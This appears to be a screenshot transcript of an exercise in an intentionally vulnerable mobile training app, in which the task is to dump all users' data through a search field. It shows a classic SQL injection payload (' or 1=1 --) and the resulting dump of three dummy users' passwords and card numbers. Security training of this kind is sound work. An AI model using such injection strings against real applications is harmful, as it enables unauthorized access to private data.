 7:39
7. Input Validation Issues - Part 1
Objective: Try to access all user data without
knowing any user name. There are three users by
default and your task is to output data of all the three
users with a single malicious search.
Hint: Improper or no input validation issue arise
when the input is not filtered or validated before
using it. When developing components that take
input from outside, always validate it. For ease of
testing there are three users already present in the
database, for example one of them is admin, you can
try searching for admin to test the output.
' or 1=1 --
SEARCH
User: (admin) pass: (passwd123) Credit card:
(1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit card:
(5555666677778888)